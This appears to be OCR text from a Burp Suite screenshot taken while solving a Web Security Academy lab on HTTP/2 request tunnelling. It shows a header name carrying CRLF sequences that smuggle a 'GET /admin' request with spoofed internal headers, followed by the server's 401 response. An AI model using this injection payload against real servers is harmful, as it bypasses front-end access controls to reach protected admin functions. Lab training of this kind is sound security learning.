 Send
Cancel
<
>
Target: https://0aa7002f03e52da580d7763600490028.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
?
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using
HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: xGET /admin HTTP/1.1Host:
0aa7002f03e52da580d7763600490028.web-security-academy.netX-SSL-VERIFIED: 0X-SSL-CLIENT-
CN: nullX-FRONTEND-KEY: 2883079989245042Bar
Body
1
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=DeRXvmK2O7koFgYiVYIdGBBGXJtuONOj; Secure; HttpOnly;
SameSite=None
4 Content-Length: 2672
5 X-Frame-Options: SAMEORIGIN
6
7 HTTP/1.1 401 Unauthorized
8 Content-Type: text/html; charset=utf-8
9 X-Frame-Options: SAMEORIGIN
10 Keep-Alive: timeout=0
11 Content-Length: 2672
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
17 <link href=/resources/css/labs.css rel=stylesheet>
18 <title>
Bypassing access controls via HTTP/2 request tunnelling
</title>
19 </head>
20 <body>
21 <script src="/resources/labheader/js/labHeader.js">
</script>
22 <div id="academyLabHeader">
23 <section class='academyLabBanner'>
24 <div class=container>
25 <div class=logo>
</div>
Inspector
< Back
<
>
Request header
Name
foo: x\r\n
\r\n
\r\n
GET /admin HTTP/1.1\r\n
Host: 0aa7002f03e52da580d7763
600490028.web-security-academ
y.net\r\n
X-SSL-VERIFIED: 0\r\n
X-SSL-CLIENT-CN: null\r\n
X-FRONTEND-KEY: 2883079989245
042\r\n
Bar
See less
Value
y
Decoded from:
Select
Cancel
Apply changes